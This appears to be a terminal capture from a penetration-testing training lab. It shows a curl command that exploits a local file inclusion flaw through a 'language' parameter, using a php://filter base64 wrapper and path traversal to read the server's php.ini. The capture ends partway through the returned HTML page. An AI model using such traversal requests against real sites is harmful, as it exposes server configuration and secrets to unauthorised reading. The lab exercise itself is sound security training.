 [eu-academy-4]─[10.10.15.34]─[htb-ac-1032889@htb-rhsqugyal4]─[~]
[★]$ curl "http://94.237.59.63:52729/index.php?language=php://filter/read=convert.base64-encode/resource=../../../../etc/php/7.4/apache2/php.ini"
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Inlane Freight</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,700" rel="stylesheet">
<link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css'>
<link rel="stylesheet" href="./style.css">
</head>
<body>
<div class="navbar">
<a href="#home">Inlane Freight</a>
<div class="dropdown">
<button class="dropbtn">Language
<i class="fa fa-caret-down"></i>
</button>
<div class="dropdown-content">
<a href="index.php?language=en.php">English</a>
<a href="index.php?language=es.php">Spanish</a>
</div>
</div>
</div>
<!-- partial:index.partial.html -->